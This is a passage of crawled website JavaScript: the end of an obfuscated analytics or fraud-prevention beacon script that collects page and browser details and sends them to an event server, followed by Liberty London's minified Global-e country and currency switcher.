P9cUz[625133]:J1l=n5a[O5TN5.H42]();if(J1l[Y33]){A3m=J1l;f$t=A3m[Y33];c9U=A3m[q3OcX.z8K];}else {f$t=G4P[c4qiN.O3i];c9U=J1l[O5TN5.O7k]();}i__(S57[W5q](),f$t);return [P9cUz[105884],S57[C_f]()];case P9cUz[473432]:n5a[O5TN5.H42]();return [P9cUz[406795],P9cUz[158856]];case P9cUz[544601]:if(t4X)this[I1U]({oldDomain:t4X,newDomain:g_G[B0E],reason:f$t,error:c9U !== P9cUz.g4o && c9U !== void P9cUz[109108]?c9U:P9cUz.A6t});n5a[O5TN5.u26]=P9cUz[481490];case P9cUz[481490]:n5a[O5TN5.e7u][q3OcX.s4v]([P9cUz[481490],P9cUz.r$L,,P9cUz.n59]);return [P9cUz[105884],this[H5m]()];case P9cUz.r49:(v$p=n5a[O5TN5.H42](),n4h=v$p[V_2],M2V=v$p[P5N],g0J=v$p[O4u]);return [P9cUz[105884],c6g(g0J,M2V,n4h)];case P9cUz.l7w:R_z=n5a[O5TN5.H42]();F6p(R_z);D7A();return [P9cUz[406795],P9cUz.d8m];case P9cUz.r$L:t2U=n5a[O5TN5.H42]();(F8b=x5X(t2U),F2A=F8b[Y33],U0t=F8b[q3OcX.z8K]);f$t=F2A;c9U=U0t !== P9cUz.g4o && U0t !== void P9cUz[109108]?U0t:P9cUz.A6t;i3A=q3OcX.K7B;m_i=V1l;i__(S57[W5q](),f$t);t4X=g_G[B0E];return [P9cUz[105884],S57[C_f]()];case P9cUz.n7v:n5a[O5TN5.H42]();return [P9cUz[406795],P9cUz.n59];case P9cUz.n59:return [P9cUz[406795],P9cUz[158856]];case P9cUz.d8m:if(!S57[r$g] || Z2d >= e9a);v2T[Q91]();return [P9cUz[158856]];}});});};function u31(S6s){this[q3OcX.Y7E]=[];this[D6X]=W1H[D9e]();this[q3OcX.Y7E]=U$S([],i1b(S6s),q3OcX.K7B);}u31[P9cUz.Q9Y][I1U]=function(S6I){var a5c='evtb';this[q3OcX.Y7E][q3OcX.s4v]({action:a5c,duration:P9cUz[109108],start:Date[P9cUz.X$D](),end:Date[P9cUz.X$D](),text:C4M[c4qiN.n4j][P9cUz.V4J](S6I)});};u31[P9cUz.Q9Y][H5m]=function(){var n_0;return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var W4i,a2z,o7q,V8a,W_2,b0h,c5O,o$5,M2K,y22,G30,q6C,e0S,j1U;return t0z(this,function(l_E){var L3G="Beacon queue unsuccessful";var k4s='ajax';var h1o='beacon';var u3_="compressedData";switch(l_E[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],S57[v1J]()];case P9cUz[246977]:W4i=l_E[O5TN5.H42]();a2z=navigator[P9cUz.L4T];o7q=document[O5TN5.I5s][P9cUz.u2q][P9cUz.O02](P9cUz[109108],P9cUz.i2$);V8a=document[q3OcX.y4l];W_2=R$E();b0h=(n_0=W_2[q3OcX.d_O]) !== P9cUz.g4o && n_0 !== void P9cUz[109108]?n_0:P9cUz.g4o;c5O=e6U();o$5={user:this[q3OcX.Y7E],bcn:i3A?this[D6X]:P9cUz.g4o,nobcn:m_i,si:c5O,powt:b0h,userId:W_2[O5TN5.C4g],userAgent:a2z,url:o7q,refer:V8a};return [P9cUz[105884],x5G(o$5)];case P9cUz[158856]:(M2K=l_E[O5TN5.H42](),y22=M2K[u3_],G30=M2K[q0h]);if(!(i3A && a_I(c5O)))return [P9cUz[406795],P9cUz[473432]];l_E[O5TN5.u26]=P9cUz[406795];case P9cUz[406795]:l_E[O5TN5.e7u][q3OcX.s4v]([P9cUz[406795],P9cUz[625133],,P9cUz[473432]]);e0S={eventServerURL:W4i};return [P9cUz[105884],p9d(y22,W4i)];case P9cUz[105884]:return [P9cUz[158856],(e0S[V_2]=l_E[O5TN5.H42](),e0S[P5N]=h1o,e0S)];case P9cUz[625133]:q6C=l_E[O5TN5.H42]();if(!(q6C && q6C[I0m][O5TN5.O_h](L3G)))throw q6C;i3A=q3OcX.K7B;return [P9cUz[406795],P9cUz[473432]];case P9cUz[473432]:j1U={eventServerURL:W4i};return [P9cUz[105884],T$e(y22,W4i,G30)];case P9cUz[544601]:return [P9cUz[158856],(j1U[V_2]=l_E[O5TN5.H42](),j1U[P5N]=k4s,j1U)];}});});};return u31;})();V8E=(function(){var B7d="registerUnloadFlush";var h4K="addActionToBuffer";var e1S="scheduleFastLane";var s7C="eventStore";var V9f="scheduleNormalLane";var D2M="unloadEventRegistered";var V4l="fastlaneFlushed";var p6p="loadCriticalTime";var U3n="executeFlush";J5S[P9cUz.Q9Y][h4K]=function(H39){var D0e,H7s,H8A;H8A=this[s7C][f8Z](H39);switch(H8A){case t1Z[r9V]:if(!this[V4l] || ((H7s=(D0e=window === P9cUz.g4o || window === void P9cUz[109108]?void P9cUz[109108]:window[c4qiN.N6i]) === P9cUz.g4o || D0e === void P9cUz[109108]?void P9cUz[109108]:D0e[P9cUz.X$D]) === P9cUz.g4o || H7s === void P9cUz[109108]?void P9cUz[109108]:H7s[O5TN5.J_A](D0e)) <= this[p6p])this[e1S]();else this[V9f]();break;case t1Z[y4y]:this[U3n](q3OcX.K7B);break;case t1Z[S$0]:this[B7d]();break;}};function J5S(s9i){var v5v="maxBufferSize";var m59="debounceWithCalculatedTimeout";var C0q,W5i;C0q=this;this[K4J]=s9i;this[D2M]=q3OcX.K7B;this[V4l]=q3OcX.K7B;this[p6p]=P9cUz.T4h;this[v5v]=C9p?P9cUz[625133]:Q2d[s$x] || ((W5i=j$2(window[F02])) === P9cUz.g4o || W5i === void P9cUz[109108]?void P9cUz[109108]:W5i[P9cUz.Z4y]) - P9cUz[406795];this[e1S]=C4M[m59](function(){C0q[U3n](q3OcX.K7B);C0q[V4l]=q3OcX.Y00;},function(){var Q4K="fastLaneMaxTimeout";return C23[Q4K];});this[V9f]=C4M[m59](function(){C0q[U3n](q3OcX.K7B);},function(){var G4X="normalLaneMaxTimeout";var H2Z,J8q,v5o;H2Z=C0q[s7C][c4qiN.I1m]();J8q=C23[G4X];v5o=C0q[v5v];return J8q - H2Z / v5o * J8q;});this[s7C]=new i8_(s9i);H$t(this[h4K][c4qiN.l3s](this));}J5S[P9cUz.Q9Y][U3n]=function(i07){var a8z;a8z=i07?this[s7C][l6T]():this[s7C][D02]();new l2C(a8z)[q3OcX.r$K]()[O5TN5.s04](function(V9j){var C$1='in executeFlush, EventFlusher.flush()';return G5a(C$1,V9j);});};J5S[P9cUz.Q9Y][B7d]=function(){var U8o;U8o=this;if(this[D2M])return;this[D2M]=q3OcX.Y00;C4M[q3OcX.Y7E][q3OcX.f19](window,Q7x(e6U()) + c4qiN.l4D,function(){if(!X5y())U8o[U3n](q3OcX.Y00);});};return J5S;})();n08=function(y_E){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var Q$m,u1k,W2V,g2n;return t0z(this,function(l3H){var U3P="ftrRef";var t$f="actions";var M5V="load";switch(l3H[O5TN5.u26]){case P9cUz[109108]:if(window[U3P] !== undefined)Q$m=window[U3P];else Q$m=document[q3OcX.y4l];g2n={"action":y_E[q3OcX.y_m][t$f][M5V][B0N],"url":location[P9cUz.u2q],"refer":Q$m,"start":Date[P9cUz.X$D]()};W2V=q3OcX.H4p;return [P9cUz[105884],R0h(y_E)];case P9cUz[246977]:u1k=(g2n[W2V]=l3H[O5TN5.H42](),g2n[q3OcX.l7b]=C4M[c4qiN.n4j][P9cUz.V4J](y_E[O5TN5.q$v]()),g2n[P9cUz.L4T]=navigator[P9cUz.L4T],g2n);i3Q(u1k);F9V(u1k);U2n(u1k);return [P9cUz[158856]];}});});};d3p=function(T_m){var h4D='language';var W59="language";var m4A="userLanguage";U2n({"start":Date[P9cUz.X$D](),"end":Date[P9cUz.X$D](),"action":h4D,"text":window[q3OcX.r6t][m4A] || window[q3OcX.r6t][W59],"cacheBy":[q3OcX.H4p]});};X_X=function(Y4f){var z$O='time';U2n({"start":Date[P9cUz.X$D](),"end":Date[P9cUz.X$D](),"action":z$O,"text":new Date()[O5TN5.O7k]()});};X0S=function(){var C2s="setSiteConfigEntry";var D5g="exposeFunctions";var Z4L="merchantConfig";var n2t="rc";var W5p="ver";var d1k="cc";var v7C,P4x,G9r;try{X0S[P9cUz.x6z]=C4M;X0S[c4qiN.m_$]=q3OcX.K7B;v7C=new s4o();X0S[q3OcX.i17]=v7C;X0S[P9cUz.v_p]=U2n;X0S[d1k]=v7C[F6E][c4qiN.l3s](v7C);X0S[n2t]=v7C[Q29][c4qiN.l3s](v7C);X0S[P9cUz.C9B]=G5a;X0S[W5p]=C1b;X0S[c4qiN.n4j]=window[c4qiN.W0U]=C4M[c4qiN.n4j];X0S[C2s]=function(A4g,G6Y){var B6z;X0S[Z4L]=X0S[Z4L] || ({});X0S[Z4L][A4g]=G6Y;B6z=X0S[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y];X0S[B6z + q3OcX.g4d]=X0S[Z4L][A4g];};X0S[m$5]=function(C2x){var J9j;return (J9j=X0S[Z4L] && X0S[Z4L][C2x]) !== P9cUz.g4o && J9j !== void P9cUz[109108]?J9j:P9cUz.g4o;};v7C[c63]();P4x=new V8E(v7C[q3OcX.y_m][O5TN5.Z17]);if(e_G[D5g]);G9r=function(Q38){var Z$f="clearEvents";if(Q38 === void P9cUz[109108])Q38=q3OcX.K7B;if(Q38){v7C[x8E]=q3OcX.Y00;C4M[q3OcX.Y7E][Z$f](document);C4M[q3OcX.Y7E][Z$f](window);}j_l(v7C);A8e(v7C);R_e(X0S);r7$(v7C);c9n(v7C);};G9r(q3OcX.K7B);h25(G9r);}catch(z_U){var d4T='main scope';if(X0S[q3OcX.i17] && X0S[q3OcX.i17][T_W])X0S[q3OcX.i17][T_W](d4T,z_U);}};if(typeof window[O5TN5.H9Y + K$G] === q3OcX.M5l)window[O5TN5.H9Y + K$G]=X0S;g4L=(function(){var V_G="complete";var r2w="isLoaded";var h12,r8I,l5J,N$r,i1g;try{h12=function(R0K,I1k){if(window[Z3b] && typeof window[Z3b][P9cUz.v_p] === q3OcX.s_U)try{X0S[P9cUz.v_p]({"start":I1k,"end":new Date()[P9cUz.B09](),"action":q3OcX.V7W,"url":location[P9cUz.u2q],"userAgent":navigator[P9cUz.L4T],"refer":document[q3OcX.y4l],"event_desc":R0K});}catch(Z8w){}};r8I=function(w9o,m0f){var l0A="script";var l_t="onreadystatechange";var Z5x="text/javascript";var D9G,W0G;D9G=new Date()[P9cUz.B09]();W0G=document[P9cUz.O_J](l0A);W0G[q3OcX.L73]=Z5x;if(W0G[K$0])W0G[l_t]=function(){var H$d="loaded";if(W0G[K$0] === H$d || W0G[K$0] === V_G){W0G[l_t]=P9cUz.g4o;m0f();h12(w9o,D9G);}};else W0G[k71]=function(){m0f();h12(w9o,D9G);};W0G[K_I]=w9o;document[q3OcX.u7z](q3OcX.r6e)[P9cUz[109108]][P9cUz.J4i](W0G);};l5J=function(m31){if(window[i5p] && !window[i5p][q3OcX.L73])window[i5p][q3OcX.L73]=m31;};N$r=function(){var Z9K='onLoad';var w6c;if(!window[i5p][r2w]){l5J(Z9K);window[i5p][r2w]=q3OcX.Y00;w6c=new Date()[P9cUz.B09]();window[i5p][l90]=new Date()[P9cUz.B09]() - w6c;X0S();}};i1g=function(){var D$F='rsLoad';var T$n="timer";var r9N="timing";var y9p='wptLoad';var B3g="expireOnLoadTime";var E8u="loadEventStart";var D0J,Y3E;window[i5p]={};window[i5p][r2w]=q3OcX.K7B;try{D0J=(window[c4qiN.N6i] || ({}))[r9N];if(D0J && D0J[E8u]){l5J(y9p);setTimeout(N$r,P9cUz[109108]);return;}if(document[K$0] && document[K$0] === V_G){l5J(D$F);setTimeout(N$r,P9cUz[109108]);return;}}catch(J6X){}Y3E=P9cUz.C1F;if(window[G6q] && window[G6q][B3g] && typeof window[G6q][B3g] === c4qiN.Q71)Y3E=window[G6q][B3g];if(window[q3OcX.S9X])window[q3OcX.S9X](O9b,N$r,q3OcX.K7B);else window[h6Q](W3s,N$r);window[c4qiN.B7F](window[i5p][T$n]);window[i5p][T$n]=window[c4qiN.f90](function(){var d$M='expireLoad';l5J(d$M);N$r();},Y3E);};i1g();}catch(Y0Z){}})();return g4L;}catch(L3_){var a0S='global main scope';if(window[Z3b] && window[Z3b][q3OcX.i17] && window[Z3b][q3OcX.i17][T_W])window[Z3b][q3OcX.i17][T_W](a0S,L3_);}})();}catch(q_o){}}).apply(null, arguments);})()
//# sourceURL=(program):2

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/globaleCountrySwitcher.js
body_size: 396
content:
!function(e){var t={};function r(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=e,r.c=t,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(o,n,function(t){return e[t]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=1)}([,function(e,t,r){"use strict";window.countrySwitcherDataLoaded="countrySwitcherDataLoaded"in window&&window.countrySwitcherDataLoaded,!1===window.countrySwitcherDataLoaded&&void 0!==window.scriptLoaderData&&(gle("LoadShippingSwitcher",window.scriptLoaderData.country,window.scriptLoaderData.culture,window.scriptLoaderData.currency,!1,(function(){var e=document.getElementsByClassName("globale-selector");Array.prototype.map.call(e,(function(e){GlobalE.AttachEvent("click",e,(function(){return gle("ShippingSwitcher","show")}))}))})),gle("OnShippingSwitcherClosed",(function(e){return"save"!==e.button||e.country===window.scriptLoaderData.country&&e.currency===window.scriptLoaderData.currency||(!e.isOperatedByGlobale&&e.isRedirect||GlobalE.UpdateCustomerInfo(e.country,e.currency,!1),window.scriptLoaderData.performFrontendSiteUrlRedirect&&(e.isRedirect?jQuery.ajax(window.scriptLoaderData.getSiteRedirectUrl,{dataType:"json",data:{countryCode:e.country,currencyCode:e.currency},success:function(e){e.success?e.redirectUrl&&(window.location.href=e.redirectUrl):window.location.reload()}}):window.location.reload())),!1})),window.countrySwitcherDataLoaded=!0)}]);